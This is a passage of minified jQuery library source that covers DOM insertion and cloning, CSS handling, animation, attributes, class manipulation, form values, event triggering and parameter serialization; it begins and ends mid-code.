i=e.nodeName.toLowerCase();"input"===i&&xt.test(t.type)?e.checked=t.checked:"input"!==i&&"textarea"!==i||(e.defaultValue=t.defaultValue)}function qt(t,e,i,n){e=o(e);var r,s,a,l,u,c,h=0,d=t.length,m=d-1,g=e[0],_=f(g);if(_||d>1&&"string"==typeof g&&!p.checkClone&&Rt.test(g))return t.each((function(r){var o=t.eq(r);_&&(e[0]=g.call(this,r,o.html())),qt(o,e,i,n)}));if(d&&(s=(r=Mt(e,t[0].ownerDocument,!1,t,n)).firstChild,1===r.childNodes.length&&(r=s),s||n)){for(l=(a=x.map(Ct(r,"script"),Ft)).length;h<d;h++)u=r,h!==m&&(u=x.clone(u,!0,!0),l&&x.merge(a,Ct(u,"script"))),i.call(t[h],u,h);if(l)for(c=a[a.length-1].ownerDocument,x.map(a,Ht),h=0;h<l;h++)u=a[h],Tt.test(u.type||"")&&!rt.access(u,"globalEval")&&x.contains(c,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?x._evalUrl&&!u.noModule&&x._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},c):v(u.textContent.replace(jt,""),u,c))}return t}function Zt(t,e,i){for(var n,r=e?x.filter(e,t):t,o=0;null!=(n=r[o]);o++)i||1!==n.nodeType||x.cleanData(Ct(n)),n.parentNode&&(i&&pt(n)&&St(Ct(n,"script")),n.parentNode.removeChild(n));return t}x.extend({htmlPrefilter:function(t){return t},clone:function(t,e,i){var n,r,o,s,a=t.cloneNode(!0),l=pt(t);if(!(p.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||x.isXMLDoc(t)))for(s=Ct(a),n=0,r=(o=Ct(t)).length;n<r;n++)Ut(o[n],s[n]);if(e)if(i)for(o=o||Ct(t),s=s||Ct(a),n=0,r=o.length;n<r;n++)Bt(o[n],s[n]);else Bt(t,a);return(s=Ct(a,"script")).length>0&&St(s,!l&&Ct(t,"script")),a},cleanData:function(t){for(var e,i,n,r=x.event.special,o=0;void 0!==(i=t[o]);o++)if(it(i)){if(e=i[rt.expando]){if(e.events)for(n in e.events)r[n]?x.event.remove(i,n):x.removeEvent(i,n,e.handle);i[rt.expando]=void 0}i[ot.expando]&&(i[ot.expando]=void 0)}}}),x.fn.extend({detach:function(t){return Zt(this,t,!0)},remove:function(t){return Zt(this,t)},text:function(t){return J(this,(function(t){return void 0===t?x.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)}))}),null,t,arguments.length)},append:function(){return qt(this,arguments,(function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||zt(this,t).appendChild(t)}))},prepend:function(){return qt(this,arguments,(function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=zt(this,t);e.insertBefore(t,e.firstChild)}}))},before:function(){return qt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this)}))},after:function(){return qt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)}))},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(x.cleanData(Ct(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map((function(){return x.clone(this,t,e)}))},html:function(t){return J(this,(function(t){var e=this[0]||{},i=0,n=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!Nt.test(t)&&!Et[(Lt.exec(t)||["",""])[1].toLowerCase()]){t=x.htmlPrefilter(t);try{for(;i<n;i++)1===(e=this[i]||{}).nodeType&&(x.cleanData(Ct(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)}),null,t,arguments.length)},replaceWith:function(){var t=[];return qt(this,arguments,(function(e){var i=this.parentNode;x.inArray(this,t)<0&&(x.cleanData(Ct(this)),i&&i.replaceChild(e,this))}),t)}}),x.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(t,e){x.fn[t]=function(t){for(var i,n=[],r=x(t),o=r.length-1,a=0;a<=o;a++)i=a===o?this:this.clone(!0),x(r[a])[e](i),s.apply(n,i.get());return this.pushStack(n)}}));var Vt=new RegExp("^("+ut+")(?!px)[a-z%]+$","i"),$t=/^--/,Wt=function(e){var i=e.ownerDocument.defaultView;return i&&i.opener||(i=t),i.getComputedStyle(e)},Yt=function(t,e,i){var n,r,o={};for(r in e)o[r]=t.style[r],t.style[r]=e[r];for(r in n=i.call(t),e)t.style[r]=o[r];return n},Gt=new RegExp(ht.join("|"),"i");function Kt(t,e,i){var n,r,o,s,a=$t.test(e),l=t.style;return(i=i||Wt(t))&&(s=i.getPropertyValue(e)||i[e],a&&s&&(s=s.replace(M,"$1")||void 0),""!==s||pt(t)||(s=x.style(t,e)),!p.pixelBoxStyles()&&Vt.test(s)&&Gt.test(e)&&(n=l.width,r=l.minWidth,o=l.maxWidth,l.minWidth=l.maxWidth=l.width=s,s=i.width,l.width=n,l.minWidth=r,l.maxWidth=o)),void 0!==s?s+"":s}function Jt(t,e){return{get:function(){if(!t())return(this.get=e).apply(this,arguments);delete this.get}}}!function(){function e(){if(c){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",dt.appendChild(u).appendChild(c);var e=t.getComputedStyle(c);n="1%"!==e.top,l=12===i(e.marginLeft),c.style.right="60%",s=36===i(e.right),r=36===i(e.width),c.style.position="absolute",o=12===i(c.offsetWidth/3),dt.removeChild(u),c=null}}function i(t){return Math.round(parseFloat(t))}var n,r,o,s,a,l,u=g.createElement("div"),c=g.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",p.clearCloneStyle="content-box"===c.style.backgroundClip,x.extend(p,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),s},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),o},reliableTrDimensions:function(){var e,i,n,r;return null==a&&(e=g.createElement("table"),i=g.createElement("tr"),n=g.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",i.style.cssText="box-sizing:content-box;border:1px solid",i.style.height="1px",n.style.height="9px",n.style.display="block",dt.appendChild(e).appendChild(i).appendChild(n),r=t.getComputedStyle(i),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===i.offsetHeight,dt.removeChild(e)),a}}))}();var Xt=["Webkit","Moz","ms"],Qt=g.createElement("div").style,te={};function ee(t){var e=x.cssProps[t]||te[t];return e||(t in Qt?t:te[t]=function(t){for(var e=t[0].toUpperCase()+t.slice(1),i=Xt.length;i--;)if((t=Xt[i]+e)in Qt)return t}(t)||t)}var ie=/^(none|table(?!-c[ea]).+)/,ne={position:"absolute",visibility:"hidden",display:"block"},re={letterSpacing:"0",fontWeight:"400"};function oe(t,e,i){var n=ct.exec(e);return n?Math.max(0,n[2]-(i||0))+(n[3]||"px"):e}function se(t,e,i,n,r,o){var s="width"===e?1:0,a=0,l=0,u=0;if(i===(n?"border":"content"))return 0;for(;s<4;s+=2)"margin"===i&&(u+=x.css(t,i+ht[s],!0,r)),n?("content"===i&&(l-=x.css(t,"padding"+ht[s],!0,r)),"margin"!==i&&(l-=x.css(t,"border"+ht[s]+"Width",!0,r))):(l+=x.css(t,"padding"+ht[s],!0,r),"padding"!==i?l+=x.css(t,"border"+ht[s]+"Width",!0,r):a+=x.css(t,"border"+ht[s]+"Width",!0,r));return!n&&o>=0&&(l+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-o-l-a-.5))||0),l+u}function ae(t,e,i){var n=Wt(t),r=(!p.boxSizingReliable()||i)&&"border-box"===x.css(t,"boxSizing",!1,n),o=r,s=Kt(t,e,n),a="offset"+e[0].toUpperCase()+e.slice(1);if(Vt.test(s)){if(!i)return s;s="auto"}return(!p.boxSizingReliable()&&r||!p.reliableTrDimensions()&&T(t,"tr")||"auto"===s||!parseFloat(s)&&"inline"===x.css(t,"display",!1,n))&&t.getClientRects().length&&(r="border-box"===x.css(t,"boxSizing",!1,n),(o=a in t)&&(s=t[a])),(s=parseFloat(s)||0)+se(t,e,i||(r?"border":"content"),o,n,s)+"px"}function le(t,e,i,n,r){return new le.prototype.init(t,e,i,n,r)}x.extend({cssHooks:{opacity:{get:function(t,e){if(e){var i=Kt(t,"opacity");return""===i?"1":i}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(t,e,i,n){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var r,o,s,a=et(e),l=$t.test(e),u=t.style;if(l||(e=ee(a)),s=x.cssHooks[e]||x.cssHooks[a],void 0===i)return s&&"get"in s&&void 0!==(r=s.get(t,!1,n))?r:u[e];"string"===(o=typeof i)&&(r=ct.exec(i))&&r[1]&&(i=gt(t,e,r),o="number"),null!=i&&i==i&&("number"!==o||l||(i+=r&&r[3]||(x.cssNumber[a]?"":"px")),p.clearCloneStyle||""!==i||0!==e.indexOf("background")||(u[e]="inherit"),s&&"set"in s&&void 0===(i=s.set(t,i,n))||(l?u.setProperty(e,i):u[e]=i))}},css:function(t,e,i,n){var r,o,s,a=et(e);return $t.test(e)||(e=ee(a)),(s=x.cssHooks[e]||x.cssHooks[a])&&"get"in s&&(r=s.get(t,!0,i)),void 0===r&&(r=Kt(t,e,n)),"normal"===r&&e in re&&(r=re[e]),""===i||i?(o=parseFloat(r),!0===i||isFinite(o)?o||0:r):r}}),x.each(["height","width"],(function(t,e){x.cssHooks[e]={get:function(t,i,n){if(i)return!ie.test(x.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?ae(t,e,n):Yt(t,ne,(function(){return ae(t,e,n)}))},set:function(t,i,n){var r,o=Wt(t),s=!p.scrollboxSize()&&"absolute"===o.position,a=(s||n)&&"border-box"===x.css(t,"boxSizing",!1,o),l=n?se(t,e,n,a,o):0;return a&&s&&(l-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(o[e])-se(t,e,"border",!1,o)-.5)),l&&(r=ct.exec(i))&&"px"!==(r[3]||"px")&&(t.style[e]=i,i=x.css(t,e)),oe(0,i,l)}}})),x.cssHooks.marginLeft=Jt(p.reliableMarginLeft,(function(t,e){if(e)return(parseFloat(Kt(t,"marginLeft"))||t.getBoundingClientRect().left-Yt(t,{marginLeft:0},(function(){return t.getBoundingClientRect().left})))+"px"})),x.each({margin:"",padding:"",border:"Width"},(function(t,e){x.cssHooks[t+e]={expand:function(i){for(var n=0,r={},o="string"==typeof i?i.split(" "):[i];n<4;n++)r[t+ht[n]+e]=o[n]||o[n-2]||o[0];return r}},"margin"!==t&&(x.cssHooks[t+e].set=oe)})),x.fn.extend({css:function(t,e){return J(this,(function(t,e,i){var n,r,o={},s=0;if(Array.isArray(e)){for(n=Wt(t),r=e.length;s<r;s++)o[e[s]]=x.css(t,e[s],!1,n);return o}return void 0!==i?x.style(t,e,i):x.css(t,e)}),t,e,arguments.length>1)}}),x.Tween=le,le.prototype={constructor:le,init:function(t,e,i,n,r,o){this.elem=t,this.prop=i,this.easing=r||x.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=n,this.unit=o||(x.cssNumber[i]?"":"px")},cur:function(){var t=le.propHooks[this.prop];return t&&t.get?t.get(this):le.propHooks._default.get(this)},run:function(t){var e,i=le.propHooks[this.prop];return this.options.duration?this.pos=e=x.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),i&&i.set?i.set(this):le.propHooks._default.set(this),this}},le.prototype.init.prototype=le.prototype,le.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=x.css(t.elem,t.prop,""))&&"auto"!==e?e:0},set:function(t){x.fx.step[t.prop]?x.fx.step[t.prop](t):1!==t.elem.nodeType||!x.cssHooks[t.prop]&&null==t.elem.style[ee(t.prop)]?t.elem[t.prop]=t.now:x.style(t.elem,t.prop,t.now+t.unit)}}},le.propHooks.scrollTop=le.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},x.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},x.fx=le.prototype.init,x.fx.step={};var ue,ce,he=/^(?:toggle|show|hide)$/,de=/queueHooks$/;function pe(){ce&&(!1===g.hidden&&t.requestAnimationFrame?t.requestAnimationFrame(pe):t.setTimeout(pe,x.fx.interval),x.fx.tick())}function fe(){return t.setTimeout((function(){ue=void 0})),ue=Date.now()}function me(t,e){var i,n=0,r={height:t};for(e=e?1:0;n<4;n+=2-e)r["margin"+(i=ht[n])]=r["padding"+i]=t;return e&&(r.opacity=r.width=t),r}function ge(t,e,i){for(var n,r=(_e.tweeners[e]||[]).concat(_e.tweeners["*"]),o=0,s=r.length;o<s;o++)if(n=r[o].call(i,e,t))return n}function _e(t,e,i){var n,r,o=0,s=_e.prefilters.length,a=x.Deferred().always((function(){delete l.elem})),l=function(){if(r)return!1;for(var e=ue||fe(),i=Math.max(0,u.startTime+u.duration-e),n=1-(i/u.duration||0),o=0,s=u.tweens.length;o<s;o++)u.tweens[o].run(n);return a.notifyWith(t,[u,n,i]),n<1&&s?i:(s||a.notifyWith(t,[u,1,0]),a.resolveWith(t,[u]),!1)},u=a.promise({elem:t,props:x.extend({},e),opts:x.extend(!0,{specialEasing:{},easing:x.easing._default},i),originalProperties:e,originalOptions:i,startTime:ue||fe(),duration:i.duration,tweens:[],createTween:function(e,i){var n=x.Tween(t,u.opts,e,i,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(n),n},stop:function(e){var i=0,n=e?u.tweens.length:0;if(r)return this;for(r=!0;i<n;i++)u.tweens[i].run(1);return e?(a.notifyWith(t,[u,1,0]),a.resolveWith(t,[u,e])):a.rejectWith(t,[u,e]),this}}),c=u.props;for(!function(t,e){var i,n,r,o,s;for(i in t)if(r=e[n=et(i)],o=t[i],Array.isArray(o)&&(r=o[1],o=t[i]=o[0]),i!==n&&(t[n]=o,delete t[i]),(s=x.cssHooks[n])&&"expand"in s)for(i in o=s.expand(o),delete t[n],o)i in t||(t[i]=o[i],e[i]=r);else e[n]=r}(c,u.opts.specialEasing);o<s;o++)if(n=_e.prefilters[o].call(u,t,c,u.opts))return f(n.stop)&&(x._queueHooks(u.elem,u.opts.queue).stop=n.stop.bind(n)),n;return x.map(c,ge,u),f(u.opts.start)&&u.opts.start.call(t,u),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always),x.fx.timer(x.extend(l,{elem:t,anim:u,queue:u.opts.queue})),u}x.Animation=x.extend(_e,{tweeners:{"*":[function(t,e){var i=this.createTween(t,e);return gt(i.elem,t,ct.exec(e),i),i}]},tweener:function(t,e){f(t)?(e=t,t=["*"]):t=t.match(Z);for(var i,n=0,r=t.length;n<r;n++)i=t[n],_e.tweeners[i]=_e.tweeners[i]||[],_e.tweeners[i].unshift(e)},prefilters:[function(t,e,i){var n,r,o,s,a,l,u,c,h="width"in e||"height"in e,d=this,p={},f=t.style,m=t.nodeType&&mt(t),g=rt.get(t,"fxshow");for(n in i.queue||(null==(s=x._queueHooks(t,"fx")).unqueued&&(s.unqueued=0,a=s.empty.fire,s.empty.fire=function(){s.unqueued||a()}),s.unqueued++,d.always((function(){d.always((function(){s.unqueued--,x.queue(t,"fx").length||s.empty.fire()}))}))),e)if(r=e[n],he.test(r)){if(delete e[n],o=o||"toggle"===r,r===(m?"hide":"show")){if("show"!==r||!g||void 0===g[n])continue;m=!0}p[n]=g&&g[n]||x.style(t,n)}if((l=!x.isEmptyObject(e))||!x.isEmptyObject(p))for(n in h&&1===t.nodeType&&(i.overflow=[f.overflow,f.overflowX,f.overflowY],null==(u=g&&g.display)&&(u=rt.get(t,"display")),"none"===(c=x.css(t,"display"))&&(u?c=u:(yt([t],!0),u=t.style.display||u,c=x.css(t,"display"),yt([t]))),("inline"===c||"inline-block"===c&&null!=u)&&"none"===x.css(t,"float")&&(l||(d.done((function(){f.display=u})),null==u&&(c=f.display,u="none"===c?"":c)),f.display="inline-block")),i.overflow&&(f.overflow="hidden",d.always((function(){f.overflow=i.overflow[0],f.overflowX=i.overflow[1],f.overflowY=i.overflow[2]}))),l=!1,p)l||(g?"hidden"in g&&(m=g.hidden):g=rt.access(t,"fxshow",{display:u}),o&&(g.hidden=!m),m&&yt([t],!0),d.done((function(){for(n in m||yt([t]),rt.remove(t,"fxshow"),p)x.style(t,n,p[n])}))),l=ge(m?g[n]:0,n,d),n in g||(g[n]=l.start,m&&(l.end=l.start,l.start=0))}],prefilter:function(t,e){e?_e.prefilters.unshift(t):_e.prefilters.push(t)}}),x.speed=function(t,e,i){var n=t&&"object"==typeof t?x.extend({},t):{complete:i||!i&&e||f(t)&&t,duration:t,easing:i&&e||e&&!f(e)&&e};return x.fx.off?n.duration=0:"number"!=typeof n.duration&&(n.duration in x.fx.speeds?n.duration=x.fx.speeds[n.duration]:n.duration=x.fx.speeds._default),null!=n.queue&&!0!==n.queue||(n.queue="fx"),n.old=n.complete,n.complete=function(){f(n.old)&&n.old.call(this),n.queue&&x.dequeue(this,n.queue)},n},x.fn.extend({fadeTo:function(t,e,i,n){return this.filter(mt).css("opacity",0).show().end().animate({opacity:e},t,i,n)},animate:function(t,e,i,n){var r=x.isEmptyObject(t),o=x.speed(e,i,n),s=function(){var e=_e(this,x.extend({},t),o);(r||rt.get(this,"finish"))&&e.stop(!0)};return s.finish=s,r||!1===o.queue?this.each(s):this.queue(o.queue,s)},stop:function(t,e,i){var n=function(t){var e=t.stop;delete t.stop,e(i)};return"string"!=typeof t&&(i=e,e=t,t=void 0),e&&this.queue(t||"fx",[]),this.each((function(){var e=!0,r=null!=t&&t+"queueHooks",o=x.timers,s=rt.get(this);if(r)s[r]&&s[r].stop&&n(s[r]);else for(r in s)s[r]&&s[r].stop&&de.test(r)&&n(s[r]);for(r=o.length;r--;)o[r].elem!==this||null!=t&&o[r].queue!==t||(o[r].anim.stop(i),e=!1,o.splice(r,1));!e&&i||x.dequeue(this,t)}))},finish:function(t){return!1!==t&&(t=t||"fx"),this.each((function(){var e,i=rt.get(this),n=i[t+"queue"],r=i[t+"queueHooks"],o=x.timers,s=n?n.length:0;for(i.finish=!0,x.queue(this,t,[]),r&&r.stop&&r.stop.call(this,!0),e=o.length;e--;)o[e].elem===this&&o[e].queue===t&&(o[e].anim.stop(!0),o.splice(e,1));for(e=0;e<s;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete i.finish}))}}),x.each(["toggle","show","hide"],(function(t,e){var i=x.fn[e];x.fn[e]=function(t,n,r){return null==t||"boolean"==typeof t?i.apply(this,arguments):this.animate(me(e,!0),t,n,r)}})),x.each({slideDown:me("show"),slideUp:me("hide"),slideToggle:me("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(t,e){x.fn[t]=function(t,i,n){return this.animate(e,t,i,n)}})),x.timers=[],x.fx.tick=function(){var t,e=0,i=x.timers;for(ue=Date.now();e<i.length;e++)(t=i[e])()||i[e]!==t||i.splice(e--,1);i.length||x.fx.stop(),ue=void 0},x.fx.timer=function(t){x.timers.push(t),x.fx.start()},x.fx.interval=13,x.fx.start=function(){ce||(ce=!0,pe())},x.fx.stop=function(){ce=null},x.fx.speeds={slow:600,fast:200,_default:400},x.fn.delay=function(e,i){return e=x.fx&&x.fx.speeds[e]||e,i=i||"fx",this.queue(i,(function(i,n){var r=t.setTimeout(i,e);n.stop=function(){t.clearTimeout(r)}}))},function(){var t=g.createElement("input"),e=g.createElement("select").appendChild(g.createElement("option"));t.type="checkbox",p.checkOn=""!==t.value,p.optSelected=e.selected,(t=g.createElement("input")).value="t",t.type="radio",p.radioValue="t"===t.value}();var ve,ye=x.expr.attrHandle;x.fn.extend({attr:function(t,e){return J(this,x.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each((function(){x.removeAttr(this,t)}))}}),x.extend({attr:function(t,e,i){var n,r,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===t.getAttribute?x.prop(t,e,i):(1===o&&x.isXMLDoc(t)||(r=x.attrHooks[e.toLowerCase()]||(x.expr.match.bool.test(e)?ve:void 0)),void 0!==i?null===i?void x.removeAttr(t,e):r&&"set"in r&&void 0!==(n=r.set(t,i,e))?n:(t.setAttribute(e,i+""),i):r&&"get"in r&&null!==(n=r.get(t,e))?n:null==(n=x.find.attr(t,e))?void 0:n)},attrHooks:{type:{set:function(t,e){if(!p.radioValue&&"radio"===e&&T(t,"input")){var i=t.value;return t.setAttribute("type",e),i&&(t.value=i),e}}}},removeAttr:function(t,e){var i,n=0,r=e&&e.match(Z);if(r&&1===t.nodeType)for(;i=r[n++];)t.removeAttribute(i)}}),ve={set:function(t,e,i){return!1===e?x.removeAttr(t,i):t.setAttribute(i,i),i}},x.each(x.expr.match.bool.source.match(/\w+/g),(function(t,e){var i=ye[e]||x.find.attr;ye[e]=function(t,e,n){var r,o,s=e.toLowerCase();return n||(o=ye[s],ye[s]=r,r=null!=i(t,e,n)?s:null,ye[s]=o),r}}));var be=/^(?:input|select|textarea|button)$/i,we=/^(?:a|area)$/i;function xe(t){return(t.match(Z)||[]).join(" ")}function Le(t){return t.getAttribute&&t.getAttribute("class")||""}function Te(t){return Array.isArray(t)?t:"string"==typeof t&&t.match(Z)||[]}x.fn.extend({prop:function(t,e){return J(this,x.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each((function(){delete this[x.propFix[t]||t]}))}}),x.extend({prop:function(t,e,i){var n,r,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&x.isXMLDoc(t)||(e=x.propFix[e]||e,r=x.propHooks[e]),void 0!==i?r&&"set"in r&&void 0!==(n=r.set(t,i,e))?n:t[e]=i:r&&"get"in r&&null!==(n=r.get(t,e))?n:t[e]},propHooks:{tabIndex:{get:function(t){var e=x.find.attr(t,"tabindex");return e?parseInt(e,10):be.test(t.nodeName)||we.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),p.optSelected||(x.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),x.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){x.propFix[this.toLowerCase()]=this})),x.fn.extend({addClass:function(t){var e,i,n,r,o,s;return f(t)?this.each((function(e){x(this).addClass(t.call(this,e,Le(this)))})):(e=Te(t)).length?this.each((function(){if(n=Le(this),i=1===this.nodeType&&" "+xe(n)+" "){for(o=0;o<e.length;o++)r=e[o],i.indexOf(" "+r+" ")<0&&(i+=r+" ");s=xe(i),n!==s&&this.setAttribute("class",s)}})):this},removeClass:function(t){var e,i,n,r,o,s;return f(t)?this.each((function(e){x(this).removeClass(t.call(this,e,Le(this)))})):arguments.length?(e=Te(t)).length?this.each((function(){if(n=Le(this),i=1===this.nodeType&&" "+xe(n)+" "){for(o=0;o<e.length;o++)for(r=e[o];i.indexOf(" "+r+" ")>-1;)i=i.replace(" "+r+" "," ");s=xe(i),n!==s&&this.setAttribute("class",s)}})):this:this.attr("class","")},toggleClass:function(t,e){var i,n,r,o,s=typeof t,a="string"===s||Array.isArray(t);return f(t)?this.each((function(i){x(this).toggleClass(t.call(this,i,Le(this),e),e)})):"boolean"==typeof e&&a?e?this.addClass(t):this.removeClass(t):(i=Te(t),this.each((function(){if(a)for(o=x(this),r=0;r<i.length;r++)n=i[r],o.hasClass(n)?o.removeClass(n):o.addClass(n);else void 0!==t&&"boolean"!==s||((n=Le(this))&&rt.set(this,"__className__",n),this.setAttribute&&this.setAttribute("class",n||!1===t?"":rt.get(this,"__className__")||""))})))},hasClass:function(t){var e,i,n=0;for(e=" "+t+" ";i=this[n++];)if(1===i.nodeType&&(" "+xe(Le(i))+" ").indexOf(e)>-1)return!0;return!1}});var Ee=/\r/g;x.fn.extend({val:function(t){var e,i,n,r=this[0];return arguments.length?(n=f(t),this.each((function(i){var r;1===this.nodeType&&(null==(r=n?t.call(this,i,x(this).val()):t)?r="":"number"==typeof r?r+="":Array.isArray(r)&&(r=x.map(r,(function(t){return null==t?"":t+""}))),(e=x.valHooks[this.type]||x.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,r,"value")||(this.value=r))}))):r?(e=x.valHooks[r.type]||x.valHooks[r.nodeName.toLowerCase()])&&"get"in e&&void 0!==(i=e.get(r,"value"))?i:"string"==typeof(i=r.value)?i.replace(Ee,""):null==i?"":i:void 0}}),x.extend({valHooks:{option:{get:function(t){var e=x.find.attr(t,"value");return null!=e?e:xe(x.text(t))}},select:{get:function(t){var e,i,n,r=t.options,o=t.selectedIndex,s="select-one"===t.type,a=s?null:[],l=s?o+1:r.length;for(n=o<0?l:s?o:0;n<l;n++)if(((i=r[n]).selected||n===o)&&!i.disabled&&(!i.parentNode.disabled||!T(i.parentNode,"optgroup"))){if(e=x(i).val(),s)return e;a.push(e)}return a},set:function(t,e){for(var i,n,r=t.options,o=x.makeArray(e),s=r.length;s--;)((n=r[s]).selected=x.inArray(x.valHooks.option.get(n),o)>-1)&&(i=!0);return i||(t.selectedIndex=-1),o}}}}),x.each(["radio","checkbox"],(function(){x.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=x.inArray(x(t).val(),e)>-1}},p.checkOn||(x.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}));var Ce=t.location,Se={guid:Date.now()},ke=/\?/;x.parseXML=function(e){var i,n;if(!e||"string"!=typeof e)return null;try{i=(new t.DOMParser).parseFromString(e,"text/xml")}catch(t){}return n=i&&i.getElementsByTagName("parsererror")[0],i&&!n||x.error("Invalid XML: "+(n?x.map(n.childNodes,(function(t){return t.textContent})).join("\n"):e)),i};var Me=/^(?:focusinfocus|focusoutblur)$/,Pe=function(t){t.stopPropagation()};x.extend(x.event,{trigger:function(e,i,n,r){var o,s,a,l,u,h,d,p,_=[n||g],v=c.call(e,"type")?e.type:e,y=c.call(e,"namespace")?e.namespace.split("."):[];if(s=p=a=n=n||g,3!==n.nodeType&&8!==n.nodeType&&!Me.test(v+x.event.triggered)&&(v.indexOf(".")>-1&&(y=v.split("."),v=y.shift(),y.sort()),u=v.indexOf(":")<0&&"on"+v,(e=e[x.expando]?e:new x.Event(v,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=y.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+y.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),i=null==i?[e]:x.makeArray(i,[e]),d=x.event.special[v]||{},r||!d.trigger||!1!==d.trigger.apply(n,i))){if(!r&&!d.noBubble&&!m(n)){for(l=d.delegateType||v,Me.test(l+v)||(s=s.parentNode);s;s=s.parentNode)_.push(s),a=s;a===(n.ownerDocument||g)&&_.push(a.defaultView||a.parentWindow||t)}for(o=0;(s=_[o++])&&!e.isPropagationStopped();)p=s,e.type=o>1?l:d.bindType||v,(h=(rt.get(s,"events")||Object.create(null))[e.type]&&rt.get(s,"handle"))&&h.apply(s,i),(h=u&&s[u])&&h.apply&&it(s)&&(e.result=h.apply(s,i),!1===e.result&&e.preventDefault());return e.type=v,r||e.isDefaultPrevented()||d._default&&!1!==d._default.apply(_.pop(),i)||!it(n)||u&&f(n[v])&&!m(n)&&((a=n[u])&&(n[u]=null),x.event.triggered=v,e.isPropagationStopped()&&p.addEventListener(v,Pe),n[v](),e.isPropagationStopped()&&p.removeEventListener(v,Pe),x.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(t,e,i){var n=x.extend(new x.Event,i,{type:t,isSimulated:!0});x.event.trigger(n,null,e)}}),x.fn.extend({trigger:function(t,e){return this.each((function(){x.event.trigger(t,e,this)}))},triggerHandler:function(t,e){var i=this[0];if(i)return x.event.trigger(t,e,i,!0)}});var Oe=/\[\]$/,Ae=/\r?\n/g,De=/^(?:submit|button|image|reset|file)$/i,Ie=/^(?:input|select|textarea|keygen)/i;function Ne(t,e,i,n){var r;if(Array.isArray(e))x.each(e,(function(e,r){i||Oe.test(t)?n(t,r):Ne(t+"["+("object"==typeof r&&null!=r?e:"")+"]",r,i,n)}));else if(i||"object"!==y(e))n(t,e);else for(r in e)Ne(t+"["+r+"]",e[r],i,n)}x.param=function(t,e){var i,n=[],r=function(t,e){var i=f(e)?e():e;n[n.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==i?"":i)};if(null==t)return"";if(Array.isArray(t)||t.jquery&&!x.isPlainObject(t))x.each(t,(function(){r(this.name,this.value)}));else for(i in t)Ne(i,t[i],e,r);return n.join("&")},x.fn.extend({serialize:function(){return x.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var 